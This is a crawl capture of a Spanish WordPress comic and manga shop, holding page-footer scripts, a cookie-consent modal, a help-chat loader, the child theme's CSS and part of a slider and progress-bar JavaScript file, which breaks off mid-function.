<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16
body_size: 3853
content:
/*
Theme Name: Madara - Child
Description:  Madara Child-Theme
Author:       Madara
Author URI:   http://demo.mangabooth.com/
Template: madara
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
Version: 1.0.1.1
*/
.main-navigation_wrap > .wrap_branding {
	position: absolute;top: -83px;
}	
li.product {
	border: solid 2px;
	border-color: #000;
	background-color: #fff;
}
body {
    font-family: 'Andale Sans';
    font-size: 14px;
    line-height: 1.5;
	font-display: swap;
    color: #ffffff;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
	background-color: #a82522 !important;
}
option {
	background-color: #333;
}
p {
    color: #827f7f;
}
.c-user_item > span {
    color: #fff !important;
}
.tribe-events-button {
	color: #fff !important;
}
.page-numbers {
	color: #000 !important;
}
.sub-menu li {
	background-color: #333 !important;
}
.main-menu {
	background-color: #000;
}
.sub-menu a:hover {
	color: #333 !important;
	background-color: #eb3349 !important;
}
.sub-menu a {
	background-color: #fff;
}
.nav a {
	margin: 3px;
}
.woocommerce-Tabs-panel {
	border: solid 2px;
	margin-top: -22px !important;
	padding: 7px !important;
}
h2:hover {
    color: #fff !important;	
}
.mega-current-menu-item {
	background-color: #A82522 !important;
}
@media (min-width: 1200px) {
	.container, .container-lg, .container-md, .container-sm, .container-xl {
		max-width: 100% !important;
	}
	.logo-ajustes {
		position: absolute;
		top: -16px;
		left: 6px;
		z-index: 99;
		width: 414px !important;
		max-width: 200% !important;
	}
	.login2 {
		margin-left: 60%;
	}
}
@media (max-width: 1199px) {
	.c-woo-breadcrumb {
		display: none !important;
	}
	.logo-ajustes {
		width: 100% !important;
	}
	.c-togle__menu {
		float: right !important;
	}
	.login2 {
		display: none;
	}
	.blog-post-search {
		width: 50%; 
	}
}
@media (max-width: 769px) {
	ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
		width: 100%;
	}
}
.button  {
	background-color: #fff !important;
	border: solid 1px !important;
	color: #000 !important;
}
.tribe-events-single-section, .tribe-venue-url a, h2.tribe-events-single-section-title {
	color: #333 !important;	
}
#social {
	padding-top: 137px;
	font-size: 120%;	
}
.fa {
	padding: 3%;
	width: 12%;
	text-align: center;
	text-decoration: none;
	margin: 5px 2px;
}	
h2.woocommerce-loop-product__title {
	font-size: 0.8em !important;
}
h2.woocommerce-loop-product__title:over {
	font-size: 1em !important;
	color: #eb3349 !important;
}
li.menu-item > a {
	color: #333 !important;
	text-transform: uppercase !important;
}
ul.products img {
	border-bottom: 1.7px solid #333;
}
span.price {
	color: #eb3349 !important;
}
ins > span.amount {
	color: #eb3349 !important;
}
del.woocommerce-Price-amount {
	color: #000 !important;
}
.woocommerce ul.products li.product .price {
	color: #000;
}
.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
   
}
.woocommerce ul.products li.product .button {
	padding: 7px !important; 
}
.added_to_cart {
	color: #eb3349 !important;
}
.entry-meta {
	display: none;
}
.c-blog-post .entry-content {
    color: #fff;
}
.woocommerce table.shop_table {
    border: 1px solid #fff;
}
input::placeholder {
    color: #e8dcdc;
    opacity: 1;
}
.remove {
	background-color: #fff;
}
.current {
	color: #000 !important;
	background-color: #ccc !important;
}
#description {
	color: #fff !important;
}
del {
    padding: 0px 4px 0px 4px;
}
ins > span {
	background-color: #fff;
    padding: 5px;	
}
.search-navigation {
	position: relative;
	top: -100px;
	float: right;
	padding-right: 40px;
	width: auto !important;
}
.main-menu {
	width: 100% !important;
}
.site-header .main-navigation .main-navigation_wrap {
	height: 80px !important;
	background-color: #a82522;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a {
    padding: 10px 0px 0px 0px !important;
}
ul.nav > li.menu-item > a {
	font-size: 0.8922em !important;
}
.autor {
	color: #3e3939;
}
.woocommerce-Price-amount {
	font-size: 18px !important;
}
h2:hover {
	color: #ccc !important;
}
h2 {
	padding: 1px !important;
}
.tachado {
	text-decoration:line-through;
}
tr:hover {
	color: #3e3939; 
}
.stock {
	color: #3e3939 !important;
}
.c-sidebar {
    padding: 0 !important;
}
body.page .c-page-content .content-area {
    margin-top: 0px;
}
.woocommerce div.product div.images img {
	padding: 1px 0px 0px 4px;
}
.flecha-categoria {
	height: 23px;
	width: 100%;
}
.add-carrito, .single_add_to_cart_button {
	width: 145px;
	margin-left: 82px !important;
	color: #fff !important;
	background-color: #a82522 !important;
}
.add-carrito:hover, .single_add_to_cart_button:hover {
	background-color: #000 !important;
}

.cart-contents {
    position: relative;
    display: flex !important;
    flex-flow: column nowrap;
    justify-content: center;
}

.cart-contents:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;	
    content: url("/wp-content/themes/madara-child/img/carrito.png") !important;
    font-size: 30px;
    color: #FF1493;
}

.cart-contents:hover {
    text-decoration: none;
}

.cart-contents-count {
	position: absolute;
    top: 15px;
   	right: 1px;
   	transform: translateY(-105%) translateX(25%);
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 12px;
	line-height: 22px;
	height: 22px;
   	width: 22px;
	vertical-align: middle;
	text-align: center;
	color: #fff;
	background: #000;
	border-radius: 50%;
	padding: 1px;  
}
ul#mega-menu-primary_menu {
	background-color: #000 !important;
	width: 100% !important; 
	float: right !important;
}
div#mega-menu-wrap-primary_menu, ul#mega-menu-wrap-primary_menu {
	background-color: #a82522 !important;
}
ul#mega-menu-wrap-primary_menu {
	max-width: 84px;
}
ul#mega-menu-primary_menu {
	padding-left: 0px !important;
	text-align: center !important;
}
div#mega-menu-wrap-primary_menu {
	padding-left: 0px !important;
	margin-left: 23.5% !important;
}
.mega-indicator {
	display: none !important;
}
.li-footer {
	background-color: #000 !important;
	font-size: 1.5em !important;
	width: 28.75% !important;
}
.info11, .info12 {
	float: left;
}
.info13 {
	float: right;
}
.recibe {
	background-color: #a82522;
	margin-top: 52px;
	padding: 30px;	
}
.horarios1 table tr, th {
	border: none !important;
}
.copyright > p{
	background-color: #a82522 !important;
	padding: 40px !important;
	color: #fff !important;
}
#banner2 {
	background-color: #000;
	width: 100%;
	height: 31px;
	margin-top: -35px;
	color: #a82522;
	border-bottom: 0.5px solid #665454;
	padding-left: 18.5%;
    padding-right: 8%;
	font-size: 0.7rem;
	padding-top: 2px;
}
#primary {
	padding-top: 0px !important;
}
.seguro {
	width: 20px;margin: 0px 7px -5px 10%;	
}
.reparto {
	width: 28px;margin: 0px 7px -5px 10%;	
}
.descuento {
	width: 19px;margin: 0px 7px -5px 10%;	
}
.site-content {
	margin-top: -20px !important;
}
.fa:hover {
    opacity: 0.7;
}
.fa-facebook {
  background: #3B5998;
  color: white;
}
.fa-twitter {
  background: #55ACEE;
  color: white;
}

.fa-google {
  background: #dd4b39;
  color: white;
}

.fa-linkedin {
  background: #007bb5;
  color: white;
}

.fa-youtube {
  background: #bb0000;
  color: white;
}

.fa-instagram {
  background: #125688;
  color: white;
}

.fa-pinterest {
  background: #cb2027;
  color: white;
}

.fa-snapchat-ghost {
  background: #fffc00;
  color: white;
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
}

.fa-skype {
  background: #00aff0;
  color: white;
}

.fa-android {
  background: #a4c639;
  color: white;
}

.fa-dribbble {
  background: #ea4c89;
  color: white;
}

.fa-vimeo {
  background: #45bbff;
  color: white;
}

.fa-tumblr {
  background: #2c4762;
  color: white;
}

.fa-vine {
  background: #00b489;
  color: white;
}

.fa-foursquare {
  background: #45bbff;
  color: white;
}

.fa-stumbleupon {
  background: #eb4924;
  color: white;
}

.fa-flickr {
  background: #f40083;
  color: white;
}

.fa-yahoo {
  background: #430297;
  color: white;
}

.fa-soundcloud {
  background: #ff5500;
  color: white;
}

.fa-reddit {
  background: #ff5700;
  color: white;
}

.fa-rss {
  background: #ff6600;
  color: white;
}
.search-wrap {
	padding-top: 20px !important;
}
.c-blog_item {
	background-color: #000;
	text-align: center !important;
	border: 1px solid !important;
	padding: 25px !important;
}
#buscar {
	background-color: #fff !important;
	border: 3px solid #000 !important;
	padding: 13px 115px 13px 15px !important;
	color: #000;
	margin-left: 15%;
}
#buscar:hover {
	color: #fff !important;
	background-color: #000 !important;
}
#buscar::placeholder {
	color: #000 !important;
}
.c-woo-breadcrumb > li {
	display: inline-block !important;
}
.main-col-inner {
	padding: 20px !important;
}
.recibe {
	color: #fff !important;
}
.term-description > p {
	color: #fff;
}
td.product-name > a, .qty {
	color: #a82522 !important;
}
.woocommerce-Price-amount {
	color: #827f7f !important;	
}
#coupon_code::placeholder {
	color: #827f7f !important;
}
[name="update_cart"]:hover, a.checkout-button:hover {
	color: #fff !important;
	background-color: #a82522 !important;
}
table.shop_table_responsive, 
.posted_in, 
.woocommerce-order-overview,
.wc-bacs-bank-details {
	color: #827f7f !important;
}
#mega-menu-item-260 {
	z-index: 999 !important;
}
.user_login {
	color: #a82522 !important;
}
#coupon_code {
	color: #888080 !important;
}
.shop_table {
	color: #a82522;
}
select {
	color: #a82522 !important;
}
.user_email, .user_pass, #user_reset, .to-login, .reset, .register {
	color: #000 !important;
}
.tribe-common--breakpoint-full {
	margin-top: 20px !important;
	background-color: #fff !important;
}
.tribe-common-l-container {
	background-color: #fff;
}
.tribe-common-c-btn, .tribe-events-c-ical__link {
    background-color: #a82522 !important;
    color: #000 !important;
	border: none !important;
}
.tribe-common-c-btn:hover, .tribe-events-c-ical__link:hover {
    background-color: #000 !important;
    color: #fff !important;
	border: none !important;
}
#tribe-events-content {
	margin-top: 20px !important;
	background-color: #fff;
	padding: 20px 5% 10px 5%;
}
#tribe-events-pg-template {
	max-width: 100% !important;
    color: #fff !important;
}
.tribe-events-cost, .tribe-events-gcal, .tribe-events-ical {
	color: #a82522 !important;
	font-size: 1.5em !important;
}
.tribe-events-event-image {
    text-align: center !important;
}
.tribe-events 
.tribe-events-calendar-month__day--current 
.tribe-events-calendar-month__day-date, 
.tribe-events .tribe-events-calendar-month__day--current 
.tribe-events-calendar-month__day-date-link {
	color: #a82522 !important;
}
.tribe-common-c-btn-border-small {
	background-color: #a82522 !important;
}
.tribe-common-c-btn-border-small:hover {
	color: #fff !important;
	background-color: #000 !important;
}
.tribe-events .tribe-events-calendar-day__event--featured:after {
	background-color: #a82522 !important;
}
.tribe-events-calendar-day__event-datetime-featured-text {
	color: #a82522 !important;
}
.c-blog-post .entry-content {
	color: #333 !important;
}
::-webkit-input-placeholder,
::-moz-placeholder,
::-ms-placeholder,
::placeholder {
	color: #000 !important;
}
#submit_redsys_payment_form:hover, .cancel:hover {
	color: #fff !important;
	background-color: #a82522 !important;
}
.cn-button.wp-default {
    color: #000 !important;
    background: #fff !important;
}
.cn-button.wp-default:hover {
    color: #fff !important;
    background: #a82522 !important;
}
@media (min-width: 6001px) {
	#blog-post-search {
		width: 30% !important;
	}
}
@media (max-width: 600px) {
	#blog-post-search {
		width: 90% !important;
	}
}
@media (max-width: 768px) {
	.body-wrap {
		padding-bottom: 22px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 994px) {  
	.search-sidebar {
		top: -163px;
	}
	.style-1 {
		background-color: #fff;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 100px) {  
	.main-navigation {
		background-color: #a82522;
	}
}
@media only screen and (max-width: 1051px) and (min-width: 769px) {  
	.woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
		float: none !important;
		width: 100% !important;
	}
}
@media only screen and (max-width: 1051px) and (min-width: 100px) {  
	.woocommerce-page div.product div.images {
		width: 100% !important;
		float: none !important;
	}
	.woocommerce div.product div.summary {
		width: 100% !important;
		float: none !important;
	}
	#add-articulo {
		width: 111px !important;
		margin-left: 10px !important;
	}
	ul.products.columns-6 li.product, .woocommerce-page ul.products.columns-6 li.product {
		width: 100% !important;
		float: none !important;		
	}
	.texto-flecha {
		padding: 0px 0px 0px 152px !important;
	}
	.texto-flecha-blaca {
		padding: 0px 0px 0px 152px !important;
	}
}
.reserva {
	color: #a82522;
	font-size: 12px;
}
.instock {
	color: #a82522;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description {
	color: #000 !important;
}
.reset-password {
	color: #a82522 !important;
}
input[name=pass_1], input[name=pass_2], input.user_pass, input.user_login, input#captcha_code {
	color: #a82522 !important;
}
.site-header .search-main-menu form input[type=submit] {
	top: 90px !important;
	padding-right: 0px;
}
.woocommerce img, .woocommerce-page img {
  margin-top: 0px !important;
}
.bottoncarpre{
   color: orange;
}
.bottoncarpen{
   color: #000;
}
.bottoncarag{
   color: red;
}
.c-woo-breadcrumb {
    font-size: 12px !important;
    color: #fff !important;
    margin: 0 !important;
    padding: 0 !important;
	height: 35px !important;
}

.c-woo-breadcrumb > li {
	padding-top: 10px !important;
}
.addtocart:hover {
	background-color: #a82522 !important;
}
.texb1 {
    position: relative;
    top: 5px;
}
#spiderman {
    position: absolute;
    top: -8px;
    right: 190px;
}
.main-navbar {
    padding-left: 20%;
    padding-right: 27%;
}
.mega-menu-link {
	font-size: 0.8rem !important;
}
.search-main-menu > li {
	right: 8% !important;
}
#submenu_ {
	z-index: 999;
	position: relative;	
}
@media (max-width: 480px) {
    .site-header .main-navigation.style-1 .search-navigation {
        position: absolute !important;
        right: -282px !important;
        top: -139% !important;
		padding-left: 3px;
    }
	.a_img {
		margin-right: 535px;
    }
	.main-menu-search {
		position: relative;
		z-index: 999 !important;
		top: -35px;
        left: 54px;
	}
	#buscar {
		width: 100% !important;
	}
}
#buscar2 {
  background-color: #fff !important;
  border: 3px solid #000 !important;
  color: #000;
}

#buscar2:hover {
	color: #fff;
	background-color: #000;
}
#buscar2::placeholder {
	color: #000;
	
}
#buscar2:hover::placeholder {
	color:#fff;
	background-color: #000;
}
.trbuscar2:hover {
	background-color: #a82522 !important;
}
.tdbuscar2 {
	border: none !important;
}
.a_img {
	margin-right: 535px;
}
#displayflex {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#displayflex > * {
  z-index:999;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1
body_size: 2764
content:
(function ($) {
	'use strict';
	/**
	 * Progress Bar Init
	 */
	//añadido
    jQuery('.image').hover(function() {
        $(this).addClass('transition');
    }, function() {
        $(this).removeClass('transition');
    });
	//fin añadido
	//Testimonials
	var check_rtl = (jQuery("body").css('direction') === "rtl");

	jQuery('.c-testimonials').each(function () {
		var $this = jQuery(this);
		$this.imagesLoaded(function () {

			var testimonialsId = $this.attr('data-id');
			var dataBullets = $this.attr('data-bullets');
			var dataAutoplay = $this.attr('data-autoplay');
			var dataArrows = $this.attr('data-arrows');
			var dataStyle = $this.attr('data-style');
			var bm_slidesToShow = $this.attr('data-item-per-row');
			var breakpoint_1024_slidesToShow = 3;
			var breakpoint_768_slidesToShow = 2;
			var breakpoint_480_slidesToShow = 1;

			dataBullets = parseInt(dataBullets);
			dataAutoplay = parseInt(dataAutoplay);
			dataAutoplay = parseInt(dataAutoplay);
			bm_slidesToShow = parseInt(bm_slidesToShow);

			if (dataStyle != '1') {
				bm_slidesToShow = 1;
				breakpoint_1024_slidesToShow = 1;
				breakpoint_768_slidesToShow = 1;
				breakpoint_480_slidesToShow = 1;
			} else {
				if (bm_slidesToShow == 1) {
					breakpoint_1024_slidesToShow = 1;
					breakpoint_768_slidesToShow = 1;
					breakpoint_480_slidesToShow = 1;
				} else if (bm_slidesToShow == 2) {
					breakpoint_1024_slidesToShow = 2;
					breakpoint_768_slidesToShow = 2;
					breakpoint_480_slidesToShow = 1;
				} else {
					breakpoint_1024_slidesToShow = 1;
					breakpoint_768_slidesToShow = 1;
					breakpoint_480_slidesToShow = 1;
				}
			}


			var testimonialsInit = '#' + testimonialsId + ' ' + '.block-group';

			jQuery(testimonialsInit).slick({

				lazyLoad: 'ondemand',
				fade: bm_slidesToShow == 1 ? true : false,
				cssEase: 'ease-out',
				dots: dataBullets == 1 ? true : false,
				autoplay: dataAutoplay == 1 ? true : false,
				arrows: dataArrows == 1 ? true : false,
				autoplaySpeed: 5000,
				infinite: true,
				speed: 300,
				rtl: true,
				slidesToShow: bm_slidesToShow,
				slidesToScroll: 1,
				adaptiveHeight: true,
				responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: parseInt(breakpoint_1024_slidesToShow),
							slidesToScroll: parseInt(breakpoint_1024_slidesToShow),
							infinite: true,
							dots: true,
							fade: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: parseInt(breakpoint_768_slidesToShow),
							slidesToScroll: parseInt(breakpoint_768_slidesToShow),
							fade: false,
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: parseInt(breakpoint_480_slidesToShow),
							slidesToScroll: parseInt(breakpoint_480_slidesToShow),
							fade: false,
						}
					}
				]
			});
		});
	});

	var ct_progress_items = [];

	jQuery(document).ready(function () {
		//Progress

		if (typeof ProgressBar !== 'undefined') {
			jQuery('.c-progress-item').each(function () {
				var $this = jQuery(this);
				var progressItemID = $this.attr('data-id');
				var ProgressType = $this.attr('data-type');
				var ProgressPercent = $this.attr('data-percent');
				var valueText = $this.attr('data-value-text');
				var textColor = $this.attr('data-text-color');
				var bgColor = $this.attr('data-bg-color');
				var fontFamily = $this.attr('data-font-family');
				var fontSize = $this.attr('data-font-size');
				var bm_trailColor = $this.attr('data-trail-color');
				var bm_trailWidth = $this.attr('data-trail-width');
				var bm_strokeWidth = $this.attr('data-stroke-width');
				var bm_duration = $this.attr('data-duration');
				bm_trailWidth = parseInt(bm_trailWidth);
				bm_strokeWidth = parseInt(bm_strokeWidth);


				if (bm_trailColor == '') {
					if (ProgressType === 'bar') {
						bm_trailColor = '#eee';
					} else {
						bm_trailColor = '#32211c';
					}
				}

				if (fontSize == '') {
					if (ProgressType === 'bar') {
						fontSize = "14px";
					} else {
						fontSize = "36px";
					}
				}

				if (!bm_trailWidth || bm_trailWidth == '') {
					if (ProgressType === 'bar') {
						bm_trailWidth = 0.1;
					} else {
						bm_trailWidth = 8;
					}
				}

				if (!bm_strokeWidth || bm_strokeWidth == '') {
					if (ProgressType === 'bar') {
						bm_strokeWidth = 2;
					} else {
						bm_strokeWidth = 8;
					}
				}

				if (bm_duration == '') {
					if (ProgressType === 'bar') {
						bm_duration = 1400;
					} else {
						bm_duration = 2000;
					}
				}

				var progressInit;

				progressItemID = document.getElementById(progressItemID);
				var doProgress = $(progressItemID);

				if (progressItemID) {

					if (ProgressType === 'bar') {
						progressInit = new ProgressBar.Line(progressItemID, {
							color: bgColor,
							strokeWidth: bm_strokeWidth,
							trailWidth: bm_trailWidth,
							trailColor: bm_trailColor,
							easing: 'easeInOut',
							duration: bm_duration,
							svgStyle: {
								width: '100%',
								height: '100%'
							},

							text: {
								style: {
									color: textColor,
									position: 'absolute',
									right: '0',
									top: '30px',
									padding: 0,
									margin: 0,
									transform: null
								},
								autoStyleContainer: false
							},

							from: {
								color: bgColor,
								width: bm_strokeWidth,
							},
							to: {
								color: bgColor,
								width: bm_strokeWidth,
							},

							step: function (state, bar) {
								bar.setText(Math.round(bar.value() * 100));
							}

						});

						progressInit.path.style.strokeLinecap = 'round';

					} else if (ProgressType === 'circle') {
						progressInit = new ProgressBar.Circle(progressItemID, {


							color: textColor,
							strokeWidth: bm_strokeWidth,
							trailWidth: bm_trailWidth,
							trailColor: bm_trailColor,
							easing: 'easeInOut',
							duration: bm_duration,

							text: {
								autoStyleContainer: false
							},
							from: {
								color: bgColor,
								width: bm_strokeWidth,
							},
							to: {
								color: bgColor,
								width: bm_strokeWidth,
							},

							step: function (state, circle) {
								circle.path.setAttribute('stroke', state.color);
								circle.path.setAttribute('stroke-width', state.width);

								if (valueText === '') {
									var value = Math.round(circle.value() * 100);
									if (value === 0) {
										circle.setText('');
									} else {
										circle.setText(value);
									}
								} else {
									circle.setText(valueText);
								}


							}
						});
					}

					if (ProgressType === 'bar' || ProgressType === 'circle') {
						if (fontFamily != '') {
							progressInit.text.style.fontFamily = fontFamily;
						}
						progressInit.text.style.fontSize = fontSize;
					}

					ct_progress_items.push(['#' + $this.attr('data-id'), progressInit, ProgressPercent, false]);
				}

			});
		}

		// trigger the progressbar when scrolling
		$(document).bind('scroll', function () {
			var scrollOffset = $(document).scrollTop();

